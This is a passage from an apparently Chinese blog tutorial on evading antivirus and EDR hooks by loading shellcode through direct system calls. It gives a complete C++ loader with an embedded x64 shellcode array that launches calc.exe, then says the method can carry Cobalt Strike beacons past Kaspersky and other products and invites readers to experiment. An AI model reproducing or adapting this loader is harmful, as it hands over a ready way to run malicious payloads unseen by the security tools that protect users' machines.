
然后将这两个文件分别添加进去加载器的项目中,然后开启masm。
然后将汇编syscall.asm添加进源码即可。
关于Nt函数怎么使用可以参考:
Home NTAPI Undocumented Functions
只要参数不要出现类型之类的错误就好了。
最后我们修改下整体的代码逻辑如下:
#include <iostream> #include "syscall.h" using namespace std; unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52" "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48" "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9" "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41" "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48" "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01" "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48" "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0" "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c" "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0" "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04" "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59" "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48" "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00" "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f" "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff" "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb" "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c" "\x63\x2e\x65\x78\x65\x00"; unsigned int buf_len = sizeof(buf); int main() { cout << buf_len << endl; DWORD oldprotect = 0; LPVOID base_addr = NULL; HANDLE handle = NULL; HANDLE hProc = GetCurrentProcess(); // 申请一块buf_len长度大小的空间,RW权限,不要开rwx,PAGE_EXECUTE_READWRITE trick好吧 //base_addr = VirtualAlloc(0, buf_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); // syscall directly NTSTATUS NTAVM = NtAllocateVirtualMemory(hProc, &base_addr, 0, (PSIZE_T)&buf_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); // 复制shellcode到新的空间,这个函数比较罕见,用memcpy也可以呀 RtlMoveMemory(base_addr, buf, buf_len); // 修改为执行RX权限 //VirtualProtect(base_addr, buf_len, PAGE_EXECUTE_READ, &oldprotect); // syscall directly NTSTATUS NTPVM = NtProtectVirtualMemory(hProc, &base_addr, (PSIZE_T)&buf_len, PAGE_EXECUTE_READ, &oldprotect); cout << "starting spawn shellcode" << endl; // 当前进程创建线程执行shellcode //auto ct = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)base_addr, 0, 0, 0); // syscall directly NTSTATUS ct = NtCreateThreadEx(&handle, GENERIC_EXECUTE, NULL, hProc, base_addr, NULL, FALSE, 0, 0, 0, NULL); // 等待线程返回值 WaitForSingleObject(handle, 0); // 释放内存 free(base_addr); }

一样可以成功编译和执行,效果如下:
0x7 一些想法
其实这个思想是可以应用到cs上面去的,而且能很好躲避对cs的针对性检测,还有就是主流杀软的触发点绕过,反正有非常多的玩法,组合下即可,不适宜过度的展开,各位师傅们可以自己捣鼓玩玩。针对卡巴斯基这类的话,就是针对beacon.dll的查杀,其实CS也提供了一些配置文件,魔改一些代码,或者patch的方式,基本能实现自定义,有空再谈谈吧,毕竟也不是什么很有价值的东西,很多人其实都懂的,体力活而已。
0x8 总结
因为自己也是第一次研究这个,可能文章有不少纰漏,希望师傅们可以多多拍砖指点,也欢迎师傅们能与我交流更多的思路和一些比较有趣的实现方式吧。
0x9 参考链接
【一】Windows API 零门槛编程指南——MessageBox 基本使用及基础讲解
逆向实用干货分享,Hook技术第一讲,之Hook Windows API
Dynamic Invocation in .NET to bypass hooks
Red Team Tactics: Combining Direct System Calls and sRDI to bypass AV/EDR

